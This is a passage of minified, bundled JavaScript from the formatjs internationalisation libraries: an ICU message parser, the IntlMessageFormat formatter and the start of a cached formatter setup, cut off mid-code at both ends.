&&n<=9254||n>=9255&&n<=9279||n>=9280&&n<=9290||n>=9291&&n<=9311||n>=9472&&n<=9654||9655===n||n>=9656&&n<=9664||9665===n||n>=9666&&n<=9719||n>=9720&&n<=9727||n>=9728&&n<=9838||9839===n||n>=9840&&n<=10087||10088===n||10089===n||10090===n||10091===n||10092===n||10093===n||10094===n||10095===n||10096===n||10097===n||10098===n||10099===n||10100===n||10101===n||n>=10132&&n<=10175||n>=10176&&n<=10180||10181===n||10182===n||n>=10183&&n<=10213||10214===n||10215===n||10216===n||10217===n||10218===n||10219===n||10220===n||10221===n||10222===n||10223===n||n>=10224&&n<=10239||n>=10240&&n<=10495||n>=10496&&n<=10626||10627===n||10628===n||10629===n||10630===n||10631===n||10632===n||10633===n||10634===n||10635===n||10636===n||10637===n||10638===n||10639===n||10640===n||10641===n||10642===n||10643===n||10644===n||10645===n||10646===n||10647===n||10648===n||n>=10649&&n<=10711||10712===n||10713===n||10714===n||10715===n||n>=10716&&n<=10747||10748===n||10749===n||n>=10750&&n<=11007||n>=11008&&n<=11055||n>=11056&&n<=11076||n>=11077&&n<=11078||n>=11079&&n<=11084||n>=11085&&n<=11123||n>=11124&&n<=11125||n>=11126&&n<=11157||11158===n||n>=11159&&n<=11263||n>=11776&&n<=11777||11778===n||11779===n||11780===n||11781===n||n>=11782&&n<=11784||11785===n||11786===n||11787===n||11788===n||11789===n||n>=11790&&n<=11798||11799===n||n>=11800&&n<=11801||11802===n||11803===n||11804===n||11805===n||n>=11806&&n<=11807||11808===n||11809===n||11810===n||11811===n||11812===n||11813===n||11814===n||11815===n||11816===n||11817===n||n>=11818&&n<=11822||11823===n||n>=11824&&n<=11833||n>=11834&&n<=11835||n>=11836&&n<=11839||11840===n||11841===n||11842===n||n>=11843&&n<=11855||n>=11856&&n<=11857||11858===n||n>=11859&&n<=11903||n>=12289&&n<=12291||12296===n||12297===n||12298===n||12299===n||12300===n||12301===n||12302===n||12303===n||12304===n||12305===n||n>=12306&&n<=12307||12308===n||12309===n||12310===n||12311===n||12312===n||12313===n||12314===n||12315===n||12316===n||12317===n||n>=12318&&n<=12319||12320===n||12336===n||64830===n||64831===n||n>=65093&&n<=65094)break;r.push(i),t+=i>=65536?2:1}return et.apply(void 0,r)};var el=function(){function e(e,t){void 0===t&&(t={}),this.message=e,this.position={offset:0,line:1,column:1},this.ignoreTag=!!t.ignoreTag,this.locale=t.locale,this.requiresOtherClause=!!t.requiresOtherClause,this.shouldParseSkeletons=!!t.shouldParseSkeletons}return e.prototype.parse=function(){if(0!==this.offset())throw Error("parser can only be used once");return this.parseMessage(0,"",!1)},e.prototype.parseMessage=function(e,t,r){for(var n=[];!this.isEOF();){var i=this.char();if(123===i){var a=this.parseArgument(e,r);if(a.err)return a;n.push(a.val)}else if(125===i&&e>0)break;else if(35===i&&("plural"===t||"selectordinal"===t)){var o=this.clonePosition();this.bump(),n.push({type:c.pound,location:K(o,this.clonePosition())})}else if(60!==i||this.ignoreTag||47!==this.peek())if(60===i&&!this.ignoreTag&&eu(this.peek()||0)){var a=this.parseTag(e,t);if(a.err)return a;n.push(a.val)}else{var a=this.parseLiteral(e,t);if(a.err)return a;n.push(a.val)}else if(!r)return this.error(u.UNMATCHED_CLOSING_TAG,K(this.clonePosition(),this.clonePosition()));else break}return{val:n,err:null}},e.prototype.parseTag=function(e,t){var r=this.clonePosition();this.bump();var n=this.parseTagName();if(this.bumpSpace(),this.bumpIf("/>"))return{val:{type:c.literal,value:"<".concat(n,"/>"),location:K(r,this.clonePosition())},err:null};if(!this.bumpIf(">"))return this.error(u.INVALID_TAG,K(r,this.clonePosition()));var i=this.parseMessage(e+1,t,!0);if(i.err)return i;var a=i.val,o=this.clonePosition();if(!this.bumpIf("</"))return this.error(u.UNCLOSED_TAG,K(r,this.clonePosition()));if(this.isEOF()||!eu(this.char()))return this.error(u.INVALID_TAG,K(o,this.clonePosition()));var s=this.clonePosition();return n!==this.parseTagName()?this.error(u.UNMATCHED_CLOSING_TAG,K(s,this.clonePosition())):(this.bumpSpace(),this.bumpIf(">"))?{val:{type:c.tag,value:n,children:a,location:K(r,this.clonePosition())},err:null}:this.error(u.INVALID_TAG,K(o,this.clonePosition()))},e.prototype.parseTagName=function(){var e,t=this.offset();for(this.bump();!this.isEOF()&&(45===(e=this.char())||46===e||e>=48&&e<=57||95===e||e>=97&&e<=122||e>=65&&e<=90||183==e||e>=192&&e<=214||e>=216&&e<=246||e>=248&&e<=893||e>=895&&e<=8191||e>=8204&&e<=8205||e>=8255&&e<=8256||e>=8304&&e<=8591||e>=11264&&e<=12271||e>=12289&&e<=55295||e>=63744&&e<=64975||e>=65008&&e<=65533||e>=65536&&e<=983039);)this.bump();return this.message.slice(t,this.offset())},e.prototype.parseLiteral=function(e,t){for(var r=this.clonePosition(),n="";;){var i=this.tryParseQuote(t);if(i){n+=i;continue}var a=this.tryParseUnquoted(e,t);if(a){n+=a;continue}var o=this.tryParseLeftAngleBracket();if(o){n+=o;continue}break}var s=K(r,this.clonePosition());return{val:{type:c.literal,value:n,location:s},err:null}},e.prototype.tryParseLeftAngleBracket=function(){var e;return this.isEOF()||60!==this.char()||!this.ignoreTag&&(eu(e=this.peek()||0)||47===e)?null:(this.bump(),"<")},e.prototype.tryParseQuote=function(e){if(this.isEOF()||39!==this.char())return null;switch(this.peek()){case 39:return this.bump(),this.bump(),"'";case 123:case 60:case 62:case 125:break;case 35:if("plural"===e||"selectordinal"===e)break;return null;default:return null}this.bump();var t=[this.char()];for(this.bump();!this.isEOF();){var r=this.char();if(39===r)if(39===this.peek())t.push(39),this.bump();else{this.bump();break}else t.push(r);this.bump()}return et.apply(void 0,t)},e.prototype.tryParseUnquoted=function(e,t){if(this.isEOF())return null;var r=this.char();return 60===r||123===r||35===r&&("plural"===t||"selectordinal"===t)||125===r&&e>0?null:(this.bump(),et(r))},e.prototype.parseArgument=function(e,t){var r=this.clonePosition();if(this.bump(),this.bumpSpace(),this.isEOF())return this.error(u.EXPECT_ARGUMENT_CLOSING_BRACE,K(r,this.clonePosition()));if(125===this.char())return this.bump(),this.error(u.EMPTY_ARGUMENT,K(r,this.clonePosition()));var n=this.parseIdentifierIfPossible().value;if(!n)return this.error(u.MALFORMED_ARGUMENT,K(r,this.clonePosition()));if(this.bumpSpace(),this.isEOF())return this.error(u.EXPECT_ARGUMENT_CLOSING_BRACE,K(r,this.clonePosition()));switch(this.char()){case 125:return this.bump(),{val:{type:c.argument,value:n,location:K(r,this.clonePosition())},err:null};case 44:if(this.bump(),this.bumpSpace(),this.isEOF())return this.error(u.EXPECT_ARGUMENT_CLOSING_BRACE,K(r,this.clonePosition()));return this.parseArgumentOptions(e,t,n,r);default:return this.error(u.MALFORMED_ARGUMENT,K(r,this.clonePosition()))}},e.prototype.parseIdentifierIfPossible=function(){var e=this.clonePosition(),t=this.offset(),r=f(this.message,t),n=t+r.length;return this.bumpTo(n),{value:r,location:K(e,this.clonePosition())}},e.prototype.parseArgumentOptions=function(e,t,r,n){var i,a=this.clonePosition(),o=this.parseIdentifierIfPossible().value,s=this.clonePosition();switch(o){case"":return this.error(u.EXPECT_ARGUMENT_TYPE,K(a,s));case"number":case"date":case"time":this.bumpSpace();var l=null;if(this.bumpIf(",")){this.bumpSpace();var g=this.clonePosition(),f=this.parseSimpleArgStyleIfPossible();if(f.err)return f;var m=ea(f.val);if(0===m.length)return this.error(u.EXPECT_ARGUMENT_STYLE,K(this.clonePosition(),this.clonePosition()));l={style:m,styleLocation:K(g,this.clonePosition())}}var p=this.tryParseArgumentClose(n);if(p.err)return p;var d=K(n,this.clonePosition());if(l&&ee(null==l?void 0:l.style,"::",0)){var b=ei(l.style.slice(2));if("number"===o){var f=this.parseNumberSkeletonFromString(b,l.styleLocation);if(f.err)return f;return{val:{type:c.number,value:r,location:d,style:f.val},err:null}}if(0===b.length)return this.error(u.EXPECT_DATE_TIME_SKELETON,d);var _,E=b;this.locale&&(E=function(e,t){for(var r="",n=0;n<e.length;n++){var i=e.charAt(n);if("j"===i){for(var a=0;n+1<e.length&&e.charAt(n+1)===i;)a++,n++;var o=1+(1&a),s=a<2?1:3+(a>>1),l=function(e){var t,r=e.hourCycle;if(void 0===r&&e.hourCycles&&e.hourCycles.length&&(r=e.hourCycles[0]),r)switch(r){case"h24":return"k";case"h23":return"H";case"h12":return"h";case"h11":return"K";default:throw Error("Invalid hourCycle")}var n=e.language;return"root"!==n&&(t=e.maximize().region),(x[t||""]||x[n||""]||x["".concat(n,"-001")]||x["001"])[0]}(t);for(("H"==l||"k"==l)&&(s=0);s-- >0;)r+="a";for(;o-- >0;)r=l+r}else"J"===i?r+="H":r+=i}return r}(b,this.locale));var m={type:h.dateTime,pattern:E,location:l.styleLocation,parsedOptions:this.shouldParseSkeletons?(_={},E.replace(R,function(e){var t=e.length;switch(e[0]){case"G":_.era=4===t?"long":5===t?"narrow":"short";break;case"y":_.year=2===t?"2-digit":"numeric";break;case"Y":case"u":case"U":case"r":throw RangeError("`Y/u/U/r` (year) patterns are not supported, use `y` instead");case"q":case"Q":throw RangeError("`q/Q` (quarter) patterns are not supported");case"M":case"L":_.month=["numeric","2-digit","short","long","narrow"][t-1];break;case"w":case"W":throw RangeError("`w/W` (week) patterns are not supported");case"d":_.day=["numeric","2-digit"][t-1];break;case"D":case"F":case"g":throw RangeError("`D/F/g` (day) patterns are not supported, use `d` instead");case"E":_.weekday=4===t?"long":5===t?"narrow":"short";break;case"e":if(t<4)throw RangeError("`e..eee` (weekday) patterns are not supported");_.weekday=["short","long","narrow","short"][t-4];break;case"c":if(t<4)throw RangeError("`c..ccc` (weekday) patterns are not supported");_.weekday=["short","long","narrow","short"][t-4];break;case"a":_.hour12=!0;break;case"b":case"B":throw RangeError("`b/B` (period) patterns are not supported, use `a` instead");case"h":_.hourCycle="h12",_.hour=["numeric","2-digit"][t-1];break;case"H":_.hourCycle="h23",_.hour=["numeric","2-digit"][t-1];break;case"K":_.hourCycle="h11",_.hour=["numeric","2-digit"][t-1];break;case"k":_.hourCycle="h24",_.hour=["numeric","2-digit"][t-1];break;case"j":case"J":case"C":throw RangeError("`j/J/C` (hour) patterns are not supported, use `h/H/K/k` instead");case"m":_.minute=["numeric","2-digit"][t-1];break;case"s":_.second=["numeric","2-digit"][t-1];break;case"S":case"A":throw RangeError("`S/A` (second) patterns are not supported, use `s` instead");case"z":_.timeZoneName=t<4?"short":"long";break;case"Z":case"O":case"v":case"V":case"X":case"x":throw RangeError("`Z/O/v/V/X/x` (timeZone) patterns are not supported, use `z` instead")}return""}),_):{}};return{val:{type:"date"===o?c.date:c.time,value:r,location:d,style:m},err:null}}return{val:{type:"number"===o?c.number:"date"===o?c.date:c.time,value:r,location:d,style:null!=(i=null==l?void 0:l.style)?i:null},err:null};case"plural":case"selectordinal":case"select":var v=this.clonePosition();if(this.bumpSpace(),!this.bumpIf(","))return this.error(u.EXPECT_SELECT_ARGUMENT_OPTIONS,K(v,(0,y.__assign)({},v)));this.bumpSpace();var P=this.parseIdentifierIfPossible(),T=0;if("select"!==o&&"offset"===P.value){if(!this.bumpIf(":"))return this.error(u.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE,K(this.clonePosition(),this.clonePosition()));this.bumpSpace();var f=this.tryParseDecimalInteger(u.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE,u.INVALID_PLURAL_ARGUMENT_OFFSET_VALUE);if(f.err)return f;this.bumpSpace(),P=this.parseIdentifierIfPossible(),T=f.val}var A=this.tryParsePluralOrSelectOptions(e,o,t,P);if(A.err)return A;var p=this.tryParseArgumentClose(n);if(p.err)return p;var C=K(n,this.clonePosition());if("select"===o)return{val:{type:c.select,value:r,options:er(A.val),location:C},err:null};return{val:{type:c.plural,value:r,options:er(A.val),offset:T,pluralType:"plural"===o?"cardinal":"ordinal",location:C},err:null};default:return this.error(u.INVALID_ARGUMENT_TYPE,K(a,s))}},e.prototype.tryParseArgumentClose=function(e){return this.isEOF()||125!==this.char()?this.error(u.EXPECT_ARGUMENT_CLOSING_BRACE,K(e,this.clonePosition())):(this.bump(),{val:!0,err:null})},e.prototype.parseSimpleArgStyleIfPossible=function(){for(var e=0,t=this.clonePosition();!this.isEOF();)switch(this.char()){case 39:this.bump();var r=this.clonePosition();if(!this.bumpUntil("'"))return this.error(u.UNCLOSED_QUOTE_IN_ARGUMENT_STYLE,K(r,this.clonePosition()));this.bump();break;case 123:e+=1,this.bump();break;case 125:if(!(e>0))return{val:this.message.slice(t.offset,this.offset()),err:null};e-=1;break;default:this.bump()}return{val:this.message.slice(t.offset,this.offset()),err:null}},e.prototype.parseNumberSkeletonFromString=function(e,t){var r=[];try{r=function(e){if(0===e.length)throw Error("Number skeleton cannot be empty");for(var t=e.split(O).filter(function(e){return e.length>0}),r=[],n=0;n<t.length;n++){var i=t[n].split("/");if(0===i.length)throw Error("Invalid number skeleton");for(var a=i[0],o=i.slice(1),s=0;s<o.length;s++)if(0===o[s].length)throw Error("Invalid number skeleton");r.push({stem:a,options:o})}return r}(e)}catch(e){return this.error(u.INVALID_NUMBER_SKELETON,t)}return{val:{type:h.number,tokens:r,location:t,parsedOptions:this.shouldParseSkeletons?function(e){for(var t={},r=0;r<e.length;r++){var n=e[r];switch(n.stem){case"percent":case"%":t.style="percent";continue;case"%x100":t.style="percent",t.scale=100;continue;case"currency":t.style="currency",t.currency=n.options[0];continue;case"group-off":case",_":t.useGrouping=!1;continue;case"precision-integer":case".":t.maximumFractionDigits=0;continue;case"measure-unit":case"unit":t.style="unit",t.unit=n.options[0].replace(/^(.*?)-/,"");continue;case"compact-short":case"K":t.notation="compact",t.compactDisplay="short";continue;case"compact-long":case"KK":t.notation="compact",t.compactDisplay="long";continue;case"scientific":t=(0,y.__assign)((0,y.__assign)((0,y.__assign)({},t),{notation:"scientific"}),n.options.reduce(function(e,t){return(0,y.__assign)((0,y.__assign)({},e),j(t))},{}));continue;case"engineering":t=(0,y.__assign)((0,y.__assign)((0,y.__assign)({},t),{notation:"engineering"}),n.options.reduce(function(e,t){return(0,y.__assign)((0,y.__assign)({},e),j(t))},{}));continue;case"notation-simple":t.notation="standard";continue;case"unit-width-narrow":t.currencyDisplay="narrowSymbol",t.unitDisplay="narrow";continue;case"unit-width-short":t.currencyDisplay="code",t.unitDisplay="short";continue;case"unit-width-full-name":t.currencyDisplay="name",t.unitDisplay="long";continue;case"unit-width-iso-code":t.currencyDisplay="symbol";continue;case"scale":t.scale=parseFloat(n.options[0]);continue;case"rounding-mode-floor":t.roundingMode="floor";continue;case"rounding-mode-ceiling":t.roundingMode="ceil";continue;case"rounding-mode-down":t.roundingMode="trunc";continue;case"rounding-mode-up":t.roundingMode="expand";continue;case"rounding-mode-half-even":t.roundingMode="halfEven";continue;case"rounding-mode-half-down":t.roundingMode="halfTrunc";continue;case"rounding-mode-half-up":t.roundingMode="halfExpand";continue;case"integer-width":if(n.options.length>1)throw RangeError("integer-width stems only accept a single optional option");n.options[0].replace(U,function(e,r,n,i,a,o){if(r)t.minimumIntegerDigits=n.length;else if(i&&a)throw Error("We currently do not support maximum integer digits");else if(o)throw Error("We currently do not support exact integer digits");return""});continue}if(F.test(n.stem)){t.minimumIntegerDigits=n.stem.length;continue}if(D.test(n.stem)){if(n.options.length>1)throw RangeError("Fraction-precision stems only accept a single optional option");n.stem.replace(D,function(e,r,n,i,a,o){return"*"===n?t.minimumFractionDigits=r.length:i&&"#"===i[0]?t.maximumFractionDigits=i.length:a&&o?(t.minimumFractionDigits=a.length,t.maximumFractionDigits=a.length+o.length):(t.minimumFractionDigits=r.length,t.maximumFractionDigits=r.length),""});var i=n.options[0];"w"===i?t=(0,y.__assign)((0,y.__assign)({},t),{trailingZeroDisplay:"stripIfInteger"}):i&&(t=(0,y.__assign)((0,y.__assign)({},t),G(i)));continue}if(w.test(n.stem)){t=(0,y.__assign)((0,y.__assign)({},t),G(n.stem));continue}var a=k(n.stem);a&&(t=(0,y.__assign)((0,y.__assign)({},t),a));var o=function(e){var t;if("E"===e[0]&&"E"===e[1]?(t={notation:"engineering"},e=e.slice(2)):"E"===e[0]&&(t={notation:"scientific"},e=e.slice(1)),t){var r=e.slice(0,2);if("+!"===r?(t.signDisplay="always",e=e.slice(2)):"+?"===r&&(t.signDisplay="exceptZero",e=e.slice(2)),!F.test(e))throw Error("Malformed concise eng/scientific notation");t.minimumIntegerDigits=e.length}return t}(n.stem);o&&(t=(0,y.__assign)((0,y.__assign)({},t),o))}return t}(r):{}},err:null}},e.prototype.tryParsePluralOrSelectOptions=function(e,t,r,n){for(var i,a=!1,o=[],s=new Set,l=n.value,c=n.location;;){if(0===l.length){var h=this.clonePosition();if("select"!==t&&this.bumpIf("=")){var g=this.tryParseDecimalInteger(u.EXPECT_PLURAL_ARGUMENT_SELECTOR,u.INVALID_PLURAL_ARGUMENT_SELECTOR);if(g.err)return g;c=K(h,this.clonePosition()),l=this.message.slice(h.offset,this.offset())}else break}if(s.has(l))return this.error("select"===t?u.DUPLICATE_SELECT_ARGUMENT_SELECTOR:u.DUPLICATE_PLURAL_ARGUMENT_SELECTOR,c);"other"===l&&(a=!0),this.bumpSpace();var f=this.clonePosition();if(!this.bumpIf("{"))return this.error("select"===t?u.EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT:u.EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT,K(this.clonePosition(),this.clonePosition()));var m=this.parseMessage(e+1,t,r);if(m.err)return m;var p=this.tryParseArgumentClose(f);if(p.err)return p;o.push([l,{value:m.val,location:K(f,this.clonePosition())}]),s.add(l),this.bumpSpace(),l=(i=this.parseIdentifierIfPossible()).value,c=i.location}return 0===o.length?this.error("select"===t?u.EXPECT_SELECT_ARGUMENT_SELECTOR:u.EXPECT_PLURAL_ARGUMENT_SELECTOR,K(this.clonePosition(),this.clonePosition())):this.requiresOtherClause&&!a?this.error(u.MISSING_OTHER_CLAUSE,K(this.clonePosition(),this.clonePosition())):{val:o,err:null}},e.prototype.tryParseDecimalInteger=function(e,t){var r=1,n=this.clonePosition();this.bumpIf("+")||this.bumpIf("-")&&(r=-1);for(var i=!1,a=0;!this.isEOF();){var o=this.char();if(o>=48&&o<=57)i=!0,a=10*a+(o-48),this.bump();else break}var s=K(n,this.clonePosition());return i?J(a*=r)?{val:a,err:null}:this.error(t,s):this.error(e,s)},e.prototype.offset=function(){return this.position.offset},e.prototype.isEOF=function(){return this.offset()===this.message.length},e.prototype.clonePosition=function(){return{offset:this.position.offset,line:this.position.line,column:this.position.column}},e.prototype.char=function(){var e=this.position.offset;if(e>=this.message.length)throw Error("out of bound");var t=en(this.message,e);if(void 0===t)throw Error("Offset ".concat(e," is at invalid UTF-16 code unit boundary"));return t},e.prototype.error=function(e,t){return{val:null,err:{kind:e,message:this.message,location:t}}},e.prototype.bump=function(){if(!this.isEOF()){var e=this.char();10===e?(this.position.line+=1,this.position.column=1,this.position.offset+=1):(this.position.column+=1,this.position.offset+=e<65536?1:2)}},e.prototype.bumpIf=function(e){if(ee(this.message,e,this.offset())){for(var t=0;t<e.length;t++)this.bump();return!0}return!1},e.prototype.bumpUntil=function(e){var t=this.offset(),r=this.message.indexOf(e,t);return r>=0?(this.bumpTo(r),!0):(this.bumpTo(this.message.length),!1)},e.prototype.bumpTo=function(e){if(this.offset()>e)throw Error("targetOffset ".concat(e," must be greater than or equal to the current offset ").concat(this.offset()));for(e=Math.min(e,this.message.length);;){var t=this.offset();if(t===e)break;if(t>e)throw Error("targetOffset ".concat(e," is at invalid UTF-16 code unit boundary"));if(this.bump(),this.isEOF())break}},e.prototype.bumpSpace=function(){for(;!this.isEOF()&&ec(this.char());)this.bump()},e.prototype.peek=function(){if(this.isEOF())return null;var e=this.char(),t=this.offset(),r=this.message.charCodeAt(t+(e>=65536?2:1));return null!=r?r:null},e}();function eu(e){return e>=97&&e<=122||e>=65&&e<=90}function ec(e){return e>=9&&e<=13||32===e||133===e||e>=8206&&e<=8207||8232===e||8233===e}function eh(e,t){void 0===t&&(t={});var r=new el(e,t=(0,y.__assign)({shouldParseSkeletons:!0,requiresOtherClause:!0},t)).parse();if(r.err){var n=SyntaxError(u[r.err.kind]);throw n.location=r.err.location,n.originalMessage=r.err.message,n}return(null==t?void 0:t.captureLocation)||function e(t){t.forEach(function(t){if(delete t.location,H(t)||I(t))for(var r in t.options)delete t.options[r].location,e(t.options[r].value);else T(t)&&B(t.style)||(A(t)||C(t))&&N(t.style)?delete t.style.location:S(t)&&e(t.children)})}(r.val),r.val}e.s(["parse",()=>eh],310883),(s=m||(m={})).MISSING_VALUE="MISSING_VALUE",s.INVALID_VALUE="INVALID_VALUE",s.MISSING_INTL_API="MISSING_INTL_API";var eg=function(e){function t(t,r,n){var i=e.call(this,t)||this;return i.code=r,i.originalMessage=n,i}return(0,y.__extends)(t,e),t.prototype.toString=function(){return"[formatjs Error: ".concat(this.code,"] ").concat(this.message)},t}(Error),ef=function(e){function t(t,r,n,i){return e.call(this,'Invalid values for "'.concat(t,'": "').concat(r,'". Options are "').concat(Object.keys(n).join('", "'),'"'),m.INVALID_VALUE,i)||this}return(0,y.__extends)(t,e),t}(eg),em=function(e){function t(t,r,n){return e.call(this,'Value for "'.concat(t,'" must be of type ').concat(r),m.INVALID_VALUE,n)||this}return(0,y.__extends)(t,e),t}(eg),ep=function(e){function t(t,r){return e.call(this,'The intl string context variable "'.concat(t,'" was not provided to the string "').concat(r,'"'),m.MISSING_VALUE,r)||this}return(0,y.__extends)(t,e),t}(eg);function ed(e){return"function"==typeof e}function eb(e,t,r,n,i,a,o){if(1===e.length&&v(e[0]))return[{type:p.literal,value:e[0].value}];for(var s=[],l=0;l<e.length;l++){var u=e[l];if(v(u)){s.push({type:p.literal,value:u.value});continue}if(L(u)){"number"==typeof a&&s.push({type:p.literal,value:r.getNumberFormat(t).format(a)});continue}var c=u.value;if(!(i&&c in i))throw new ep(c,o);var h=i[c];if(P(u)){h&&"string"!=typeof h&&"number"!=typeof h||(h="string"==typeof h||"number"==typeof h?String(h):""),s.push({type:"string"==typeof h?p.literal:p.object,value:h});continue}if(A(u)){var g="string"==typeof u.style?n.date[u.style]:N(u.style)?u.style.parsedOptions:void 0;s.push({type:p.literal,value:r.getDateTimeFormat(t,g).format(h)});continue}if(C(u)){var g="string"==typeof u.style?n.time[u.style]:N(u.style)?u.style.parsedOptions:n.time.medium;s.push({type:p.literal,value:r.getDateTimeFormat(t,g).format(h)});continue}if(T(u)){var g="string"==typeof u.style?n.number[u.style]:B(u.style)?u.style.parsedOptions:void 0;g&&g.scale&&(h*=g.scale||1),s.push({type:p.literal,value:r.getNumberFormat(t,g).format(h)});continue}if(S(u)){var f=u.children,d=u.value,b=i[d];if(!ed(b))throw new em(d,"function",o);var _=b(eb(f,t,r,n,i,a).map(function(e){return e.value}));Array.isArray(_)||(_=[_]),s.push.apply(s,_.map(function(e){return{type:"string"==typeof e?p.literal:p.object,value:e}}))}if(H(u)){var E=u.options[h]||u.options.other;if(!E)throw new ef(u.value,h,Object.keys(u.options),o);s.push.apply(s,eb(E.value,t,r,n,i));continue}if(I(u)){var E=u.options["=".concat(h)];if(!E){if(!Intl.PluralRules)throw new eg('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n',m.MISSING_INTL_API,o);var y=r.getPluralRules(t,{type:u.pluralType}).select(h-(u.offset||0));E=u.options[y]||u.options.other}if(!E)throw new ef(u.value,h,Object.keys(u.options),o);s.push.apply(s,eb(E.value,t,r,n,i,h-(u.offset||0)));continue}}return s.length<2?s:s.reduce(function(e,t){var r=e[e.length-1];return r&&r.type===p.literal&&t.type===p.literal?r.value+=t.value:e.push(t),e},[])}function e_(e){return{create:function(){return{get:function(t){return e[t]},set:function(t,r){e[t]=r}}}}}e.s(["ErrorCode",()=>m,"FormatError",()=>eg,"InvalidValueError",()=>ef,"InvalidValueTypeError",()=>em,"MissingValueError",()=>ep],980419),(l=p||(p={}))[l.literal=0]="literal",l[l.object=1]="object",e.s(["PART_TYPE",()=>p,"formatToParts",()=>eb,"isFormatXMLElementFn",()=>ed],251524);var eE=function(){function e(r,n,i,a){void 0===n&&(n=e.defaultLocale);var o,s,l=this;if(this.formatterCache={number:{},dateTime:{},pluralRules:{}},this.format=function(e){var t=l.formatToParts(e);if(1===t.length)return t[0].value;var r=t.reduce(function(e,t){return e.length&&t.type===p.literal&&"string"==typeof e[e.length-1]?e[e.length-1]+=t.value:e.push(t.value),e},[]);return r.length<=1?r[0]||"":r},this.formatToParts=function(e){return eb(l.ast,l.locales,l.formatters,l.formats,e,void 0,l.message)},this.resolvedOptions=function(){var e;return{locale:(null==(e=l.resolvedLocale)?void 0:e.toString())||Intl.NumberFormat.supportedLocalesOf(l.locales)[0]}},this.getAst=function(){return l.ast},this.locales=n,this.resolvedLocale=e.resolveLocale(n),"string"==typeof r){if(this.message=r,!e.__parse)throw TypeError("IntlMessageFormat.__parse must be set to process `message` of type `string`");var u=a||{},c=(u.formatters,(0,y.__rest)(u,["formatters"]));this.ast=e.__parse(r,(0,y.__assign)((0,y.__assign)({},c),{locale:this.resolvedLocale}))}else this.ast=r;if(!Array.isArray(this.ast))throw TypeError("A message must be provided as a String or AST.");this.formats=(o=e.formats,i?Object.keys(o).reduce(function(e,t){var r,n;return e[t]=(r=o[t],(n=i[t])?(0,y.__assign)((0,y.__assign)((0,y.__assign)({},r||{}),n||{}),Object.keys(r).reduce(function(e,t){return e[t]=(0,y.__assign)((0,y.__assign)({},r[t]),n[t]||{}),e},{})):r),e},(0,y.__assign)({},o)):o),this.formatters=a&&a.formatters||(void 0===(s=this.formatterCache)&&(s={number:{},dateTime:{},pluralRules:{}}),{getNumberFormat:t(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.NumberFormat).bind.apply(e,(0,y.__spreadArray)([void 0],t,!1)))},{cache:e_(s.number),strategy:E.variadic}),getDateTimeFormat:t(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.DateTimeFormat).bind.apply(e,(0,y.__spreadArray)([void 0],t,!1)))},{cache:e_(s.dateTime),strategy:E.variadic}),getPluralRules:t(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.PluralRules).bind.apply(e,(0,y.__spreadArray)([void 0],t,!1)))},{cache:e_(s.pluralRules),strategy:E.variadic})})}return Object.defineProperty(e,"defaultLocale",{get:function(){return e.memoizedDefaultLocale||(e.memoizedDefaultLocale=new Intl.NumberFormat().resolvedOptions().locale),e.memoizedDefaultLocale},enumerable:!1,configurable:!0}),e.memoizedDefaultLocale=null,e.resolveLocale=function(e){if(void 0!==Intl.Locale){var t=Intl.NumberFormat.supportedLocalesOf(e);return new Intl.Locale(t.length>0?t[0]:"string"==typeof e?e:e[0])}},e.__parse=eh,e.formats={number:{integer:{maximumFractionDigits:0},currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}},e}();e.s(["IntlMessageFormat",()=>eE],47625)},416254,932603,988207,e=>{"use strict";var t=e.i(290571),r=e.i(294528);e.i(247167);var n=e.i(70516),i=e.i(47625);function a(e,t,r){if(void 0===r&&(r=Error),!e)throw new r(t)}function o(e,t,r){return void 0===r&&(r={}),t.reduce(function(t,n){return n in e?t[n]=e[n]:n in r&&(t[n]=r[n]),t},{})}var s={formats:{},messages:{},timeZone:void 0,defaultLocale:"en",defaultFormats:{},fallbackOnEmptyString:!0,onError:function(e){},onWarn:function(e){}};function l(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{},displayNames:{}}}function u(e){return{create:function(){return{get:function(t){return e[t]},set:function(t,r){e[t]=r}}}}}function c(e){void 0===e&&(e=l());var r=Intl.RelativeTimeFormat,a=Intl.ListFormat,o=Intl.DisplayNames,s=(0,n.memoize)(function(){for(var e,r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return new((e=Intl.DateTimeFormat).bind.apply(e,(0,t.__spreadArray)([void 0],r,!1)))},{cache:u(e.dateTime),strategy:n.strategies.variadic}),c=(0,n.memoize)(function(){for(var e,r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return new((e=Intl.NumberFormat).bind.apply(e,(0,t.__spreadArray)([void 0],r,!1)))},{cache:u(e.number),strategy:n.strategies.variadic}),h=(0,n.memoize)(function(){for(var e,r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return new((e=Intl.PluralRules).bind.apply(e,(0,t.__spreadArray)([void 0],r,!1)))},{cache:u(e.pluralRules),strategy:n.strategies.variadic});return{getDateTimeFormat:s,getNumberFormat:c,getMessageFormat:(0,n.memoize)(function(e,r,n,a){return new i.IntlMessageFormat(e,r,n,(0,t.__assign)({formatters:{getNumberFormat:c,getDateTimeFormat:s,getPluralRules:h}},a||{}))},{cache:u(e.message),strategy:n.strategies.variadic}),getRelativeTimeFormat:(0,n.memoize)(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return new(r.bind.apply(r,(0,t.__spreadArray)([void 0],e,!1)))},{cache:u(e.relativeTime),strategy:n.strategies.variadic}),getPluralRules:h,getListFormat:(0,n.memoize)(function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return 